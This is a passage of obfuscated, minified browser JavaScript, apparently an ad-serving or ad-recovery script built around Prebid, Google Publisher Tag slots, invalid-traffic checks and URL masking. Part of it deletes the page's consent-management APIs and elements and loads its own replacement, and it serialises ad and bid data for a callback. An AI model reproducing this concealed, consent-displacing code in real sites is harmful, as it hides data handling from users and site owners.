t[n(1914)]>0&&n(1138)==typeof t[0]?t[n(2395)](((t,e)=>String(t)[n(2064)](String(e),void 0,{numeric:!0,sensitivity:n(856)}))):t}if(e&&n(1045)==typeof e&&null!==e){const t=Object[n(919)](e)[n(2395)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=H(6964);window[t(715)]=!1,window[t(715)]=!1;const od=window[t(1777)][t(1609)],sd=(new URL(rt.A[t(754)])[t(1609)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2807)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(1944)[t(2076)](t(2242),t(752)),r=document[t(2430)](t(2907));r[t(586)]=e,document[t(753)][t(1449)](r)}()}catch(t){}Mt.A[n(2807)](window);const o=null===(r=document[n(2629)])||void 0===r?void 0:r[n(1273)](n(829));if(o)window[n(3479)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2629)])||void 0===s?void 0:s[n(1273)](n(2551));t&&window[n(3479)](t,"*")}if(null===(i=document[n(2629)])||void 0===i||i[n(659)](),function(){const t=n;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1956)===location[t(1153)]&&(location[t(1153)]="",wt.A[t(2294)](t(2606),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2629)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1793)](i(1278))?a:i(1362)[i(2076)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1273)](n(2776))||e[n(1273)](n(2579));if(null===r)throw new Error(n(1326));return r=r[n(1793)]("//")?t[n(2661)]+r:r,new URL(r,t[n(2054)])}(e,n);if(c[i(1609)]===s[i(1609)]&&c[i(3218)]===s[i(3218)])return null;c[i(705)]=s[i(705)],c[i(2661)]=/localhost|127.0.0.1/[i(1962)](s[i(705)])?i(3127):i(3148),s[i(3218)]&&(c[i(3218)]=s[i(3218)]),Object[i(1422)](o)[i(2800)]((t=>{const e=i;let[n,r]=t;c[e(3505)][e(2294)](n,r)}));const l=(0,Mu.R0)(n);return l[i(3469)](i(2579),c[i(2054)]),l}(location,document[t(2629)],wt.A[t(2475)](t(2606),!1),e);return!!i&&(document[t(2629)][t(3226)]?(0,Mu.WH)(i,document[t(2629)]):(0,Mu.qj)(i),document[t(2629)][t(659)](),console[t(2969)](t(865)),!0)}({essential:""}))throw new Error(n(1934));try{window[n(2189)](new CustomEvent(n(1652)))}catch(t){}return Su[n(2578)](n(829))?(window[n(1398)]=rt.A[n(839)],(0,ot.wZ)(e),st.A[n(3012)](e),st.A[n(992)](n(839),rt.A[n(839)]),st.A[n(992)](n(968),rt.A[n(1994)]),st.A[n(992)](n(1777),window[n(1777)][n(2054)]),st.A[n(992)](n(2315),window[n(2496)][n(3577)]),st.A[n(992)](n(669),(0,ot.LZ)()),st.A[n(992)](n(2640),Hu.A[n(2419)]()[n(2073)]()),rt.A[n(992)]||n(838)===wt.A[n(2475)](n(1866),!1)?((0,yu.z)((0,At.i7)(n(3568))),window[n(2328)]=ru.md,window[n(3571)]=ru.ks,window[n(2589)]=ru._,window[n(2925)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2555)],endpoint:rt.A[n(754)]}),window[n(3380)]=ht.sH,window[n(1113)]=ht.EW,window[n(2335)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(577)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2969)](n(2416)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1957)])&&void 0!==i||(r[n(1957)]={}),window[n(1957)][n(1517)]=!0,window[n(1957)][n(1177)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1914)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2488)](e);let i="";for(let t=0;t<r[n(1914)];t++)i+=String[n(1534)](r[t]);return btoa(i)}(JSON[t(1186)](rd({a_summary:{gpt:{paths:null===(e=window[t(489)])||void 0===e||null===(e=e[t(3328)]())||void 0===e||null===(e=e[t(934)]())||void 0===e?void 0:e[t(1931)]((e=>e[t(2196)]()))}},prebid:{config:null===(r=window[t(2489)])||void 0===r||null===(i=r[t(1997)])||void 0===i?void 0:i[t(1829)](r),userIds:null===(o=window[t(2489)])||void 0===o||null===(s=o[t(1391)])||void 0===s?void 0:s[t(1829)](o),adUnits:null===(a=window[t(2489)])||void 0===a?void 0:a[t(723)],installedModules:null===(c=window[t(2489)])||void 0===c?void 0:c[t(3498)],consentMetadata:null===(l=window[t(2489)])||void 0===l||null===(u=l[t(666)])||void 0===u?void 0:u[t(1829)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2489)])||void 0===d||null===(h=d[t(2163)])||void 0===h?void 0:h[t(1829)](d),events:null===(m=window[t(2489)])||void 0===m||null===(f=m[t(1741)])||void 0===f?void 0:f[t(1829)](m)}:void 0,gpt:{config:null===(p=window[t(489)])||void 0===p||null===(g=p[t(1997)])||void 0===g?void 0:g[t(1829)](p),pubads:{slots:null===(b=window[t(489)])||void 0===b||null===(b=b[t(3328)]())||void 0===b||null===(b=b[t(934)]())||void 0===b?void 0:b[t(1931)]((e=>({adUnitPath:e[t(2196)](),attributeKeys:e[t(2061)](),categoryExclusions:e[t(2590)](),clickUrl:e[t(3306)](),slotId:e[t(1577)](),sizes:e[t(2352)](),outOfPage:e[t(1458)](),services:e[t(1801)]()[t(1931)]((e=>({name:e[t(3421)]()}))),targeting:Object[t(844)](e[t(2604)]()[t(1931)]((n=>[n,e[t(892)](n)])))}))),targeting:Object[t(844)](null===(w=window[t(489)])||void 0===w||null===(w=w[t(3328)]())||void 0===w||null===(w=w[t(2604)]())||void 0===w?void 0:w[t(1931)]((e=>{const n=t;var r;return[e,null===(r=window[n(489)])||void 0===r||null===(r=r[n(3328)]())||void 0===r?void 0:r[n(892)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1096)])||void 0===x||x[t(1829)](k,y)}catch(t){}return y};const l=Math[n(604)](performance[n(3485)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(2475)](e(2446));return i?Boolean(i):await r})(e)&&!vt(location[n(2054)])&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1))return(0,ot.mQ)(e,new Map([[n(1585),n(796)]])),void st.A[n(992)](n(3030));const u=(0,dt.i)();if(!u)return void st.A[n(992)](n(3248));(0,ot.gX)(u[n(1849)]),st.A[n(992)](n(2140),u);const d=(window[n(1777)][n(1646)]+window[n(1777)][n(1153)])[n(1031)](n(2873))||n(838)===wt.A[n(2475)](n(2873),!1);if(!u)return st.A[n(992)](n(3331));if(null!==(o=null==u?void 0:u[n(2405)])&&void 0!==o&&!o&&window[n(1650)]!==window[n(3198)])return st.A[n(992)](n(833));if(u[n(2287)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d){const[p,g]=await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(992)](n(2754))}if(!u[n(1241)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d)return st.A[n(992)](n(2362));wt.A[n(2981)](!!u[n(1868)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2185)]||d?[!0,!0]:await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);if(window[n(1957)][n(1619)]=h,(0,_u.B3)(),st.A[n(992)](n(1e3),h),st.A[n(992)](n(3092),m),u[n(3322)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2475)](e(2400));if(n)try{const r=JSON[e(1511)](n);if(r[e(546)]&&r[e(546)]+864e5>Date[e(3485)]())return nd(t)[e(1059)]((t=>{const n=e;t&&wt.A[n(2294)](n(2400),JSON[n(1186)]({...t,cachedAt:Date[n(3485)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2294)](e(2400),JSON[e(1186)]({...r,cachedAt:Date[e(3485)]()})),r}catch(t){return st.A[e(791)](e(2656),t),{ivt:!1,reason:e(791)}}}(e);if(b[n(2400)])return(0,ot.mQ)(e,new Map([[n(1585),b[n(701)]],[n(1292),h[n(2073)]()]])),void st.A[n(992)](n(619))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1705)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(3434)])||void 0===a?void 0:a[n(1639)]((t=>t[n(3123)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1031)](d)||Math[l(1187)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(489)]=window[o(489)]||{},window[o(489)][o(2747)]=window[o(489)][o(2747)]||[],window[o(489)][o(2747)][o(1478)]((()=>{const t=o,a=Math[t(604)](performance[t(3485)]());let c=!1;window[t(489)][t(3328)]()[t(3154)](t(1951),(e=>{const n=t;if(c)return;const r=e[n(1369)][n(2196)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(604)](performance[n(3485)]())})})),window[t(489)][t(3328)]()[t(3154)](t(3450),(o=>{const l=t;if(c)return;const u=o[l(1369)][l(2196)]()||"";if(!u||!s[u])return;if(o[l(3147)])return;c=!0;const d=Math[l(604)](performance[l(3485)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1951)],d)}))}))})(e,c,o,u))})(e,u[n(1454)],u[n(1849)],h,m,null!==(c=w[n(1035)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(489)];return!!e&&t(1055)===e[t(834)][t(2073)]()}catch(t){return!1}}if(Hu.A[n(988)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3401)])&&!vt(location[n(2054)]))return void st.A[n(992)](n(1152));if(u[n(2537)]&&(0,mt.oi)(u[n(2537)]))return(0,ot.ME)(e),void st.A[n(992)](n(2552));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3449)]=e[o(587)],window[o(948)]=e[o(1454)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(992)](o(1532),e[o(2353)]),null!==(m=e[o(2353)])&&void 0!==m&&m[o(3123)]){var f;st.A[o(992)](o(2742),e[o(587)]);const n=null!==(f=e[o(2353)][o(2034)])&&void 0!==f?f:"eu";(o(936)===n||"eu"===n&&e[o(587)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3475)])&&void 0!==i?i:3e3;st.A[r(992)](r(2150));if(await async function(t){const e=r,n=e(2605);try{const t=localStorage[e(2070)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1511)](t);if(r&&r>Date[e(3485)]())return st.A[e(992)](e(1913)[e(2076)](n,e(2682))[e(2076)](r-Date[e(3485)](),"ms")),n}}catch(t){st.A[e(791)](e(1377),t)}st.A[e(992)](e(1796));const i=await xt(t);try{localStorage[e(492)](n,JSON[e(1186)]({value:i,expiresAt:Date[e(3485)]()+3e5})),st.A[e(992)](e(1631)+i)}catch(t){st.A[e(791)](e(2798),t)}return i}(s))return st.A[r(992)](r(1464)),!1;st.A[r(992)](r(1007)[r(2076)](n[r(1585)],r(534))),r(1939)===n[r(1585)]?(n[r(1099)]&&(window[r(2157)]=n[r(1099)]),n[r(705)]&&(window[r(2876)]=n[r(705)])):r(2628)===n[r(1585)]&&(window[r(3227)]=n[r(1099)],n[r(2046)]&&(window[r(737)]=n[r(2046)])),st.A[r(992)](r(2137));const a=t=>{const e=r;try{t()}catch(t){st.A[e(791)](e(2622),t)}};a((()=>delete window[r(1219)])),a((()=>delete window[r(2856)])),a((()=>delete window[r(2562)])),a((()=>window[r(1731)][r(1302)]&&window[r(1731)][r(1302)][r(605)][r(659)]())),a((()=>window[r(1731)][r(2826)]&&window[r(1731)][r(2826)][r(605)][r(659)]())),a((()=>window[r(1731)][r(1988)]&&window[r(1731)][r(1988)][r(605)][r(659)]()));const c=document[r(1018)](r(753))[0],l=r(1939)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(736)):r(2628)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(2939)):r(1651)===n[r(1585)]||r(1244)===n[r(1585)]?n[r(1244)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2430)](r(2907));return d[r(2451)]=!0,d[r(1585)]=r(3005),d[r(2579)]=u,c[r(1449)](d),st.A[r(992)](r(3213)[r(2076)](n[r(1585)],r(2830))),!0}(t,rt.A[o(754)],e[o(2353)]))}const n=xt(1e4)[o(1059)]((n=>{const r=o,i=!n;return st.A[r(992)](r(3162)[r(2076)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(1219)]?window[n(1219)](n(3154),2,(i=>{const o=n;r=i[o(1716)],st.A[o(992)](o(568),i),!e||i[o(3193)]?o(2895)===i[o(1490)]||o(1409)===i[o(1490)]?t(!0):st.A[o(992)](o(2290),i[o(1490)]):st.A[o(992)](o(2347),i[o(3193)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1564)]([i,s]);return window[n(1219)]&&void 0!==r&&window[n(1219)](n(3370),2,(t=>{const e=n;st.A[e(992)](e(3001),t)}),r),a}(0,e[o(587)]),h=!u),[o(650),o(2617),o(2170)][o(1720)]((t=>location[o(705)][o(2825)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1219)](n(3154),2,(e=>{const r=n;var i;window[r(2587)]=!(!e[r(3193)]||1==(null!==(i=e[r(1767)][r(1462)][1])&&void 0!==i?i:0)),window[r(1219)](r(3370),2,(function(){const t=r;st.A[t(992)](t(2709))}),e[r(1716)]),t()})),setTimeout((()=>{e(new Error(n(609)))}),104)}))[o(2999)]((t=>{const e=o;st.A[e(791)](e(1649),t)})),st.A[o(992)](o(2587),window[o(2587)])))}if(e[o(1029)]&&(0,dt.I)(e[o(1029)],r,i,t),wt.A[o(2475)](o(2249),!1)){var p;const t=wt.A[o(2475)](o(2249),!1)[o(1213)](",");e[o(1265)]=(null!==(p=e[o(1265)])&&void 0!==p?p:[])[o(2792)]((e=>t[o(1720)]((t=>e.id[o(1031)](t)))))}e[o(1265)]=yt(null!==(s=e[o(1265)])&&void 0!==s?s:[]),e[o(3579)]=yt(e[o(3579)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2800)]((t=>t[r(1228)](e,n))),b[r(2294)](e,n)}),r)[0],[v,y]=bt(g,b[o(2294)][o(1623)](b),r),x=null===(a=window[o(1957)])||void 0===a?void 0:a[o(2747)];if(window[o(1957)]={...window[o(1957)],...v},Array[o(1132)](x)&&x[o(2800)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2054)]))return void st.A[o(992)](o(1169));const k=await(0,ft.C8)(t,rt.A[o(754)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1265)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(754)]);e[r(1609)]=""[r(2076)](t,".")[r(2076)](e[r(1609)]),gt(e[r(2054)])}const l=n?(0,ft.XV)(rt.A[r(754)],0):rt.A[r(754)];if(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(1559),kind:ht.MN[r(2555)],endpoint:l})),null!==(i=e[r(1265)])&&void 0!==i&&i[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(3003)]))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2527),kind:ht.MN[r(2555)],endpoint:l})),null!==(s=e[r(1265)])&&void 0!==s&&s[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(2166)]||t[e(2738)]||t[e(1072)]||t[e(2149)]||t[e(937)]||t[e(1543)]||t[e(761)]||t[e(1607)]||t[e(998)]||t[e(1221)]))}))&&(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2047),kind:ht.MN[r(2555)],endpoint:l})),pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(2901),kind:ht.MN[r(2555)],endpoint:l}))),null!==(a=e[r(1265)])&&void 0!==a&&a[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>(0,mt.P)(t[e(2166)])&&e(2502)===t[e(2166)][e(1610)][e(1585)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3477),kind:ht.MN[r(2555)],endpoint:l});pt(r(2262),r(2907),e)}null!==(c=e[r(1265)])&&void 0!==c&&c[r(1639)]((t=>{const n=r;var i;return null===(i=t[n(1554)])||void 0===i?void 0:i[n(1720)]((t=>(0,mt.$8)(e[n(2046)],t[n(2166)])))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(711),kind:ht.MN[r(2555)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(718)+btoa(location[o(1609)]);document[o(3154)](o(850),(()=>window[z]=Date[o(3485)]())),window[o(3154)](o(3528),(()=>window[z]=Date[o(3485)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(3245)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1265)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1777)][n(2054)][n(1213)]("#")[0]&&(M=window[n(1777)][n(2054)][n(1213)]("#")[0],null!==(l=e[n(2108)])&&void 0!==l&&l&&c[n(2800)]((t=>{const e=n;var r;return null===(r=document[e(1862)](t))||void 0===r?void 0:r[e(659)]()})),(null===(u=e[n(3185)])||void 0===u||u)&&(_={},g[n(2800)]((t=>t[n(2871)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1957)]={...window[n(1957)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1973)])&&void 0!==s?s:[]),g[n(2800)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3575)][e(2327)][e(1973)])&&void 0!==r?r:[])})),!S&&e[n(898)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(898)])}),1e4)),!0}))[o(1684)]()})(e,u,h,m)}catch(y){st.A[n(791)](y,n(3146),y[n(2801)])}}catch(x){throw x}finally{zt(),(0,Nu.H4)()}})(sd)})()})();
})();